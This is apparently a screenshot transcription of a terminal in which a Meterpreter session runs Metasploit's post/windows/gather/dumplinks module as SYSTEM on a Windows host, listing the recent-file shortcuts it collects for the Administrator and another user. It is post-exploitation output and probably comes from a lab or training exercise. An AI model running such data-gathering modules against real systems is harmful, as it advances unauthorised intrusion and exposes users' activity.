 Parrot Terminal
File Edit View Search Terminal Help
meterpreter > run post/windows/gather/dumplinks
[*] Running module against WIN-AG46I02QBKJ
[*] Running as SYSTEM extracting user list...
[*] Extracting lnk files for user Administrator at C:\Users\Administrator\AppData\Roaming\Microsof
t\Windows\Recent\...
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\AMAP.lnk.
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\Downloads.lnk.
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\README.TXT.lnk.
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\report.html.lnk.
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\report1.html.lnk.
[*] No Recent Office files found for user Administrator. Nothing to do.
[*] Extracting lnk files for user Classic .NET AppPool at C:\Users\Classic .NET AppPool\AppData\Ro
aming\Microsoft\Windows\Recent\...
[*] No Recent Office files found for user Classic .NET AppPool. Nothing to do.
meterpreter >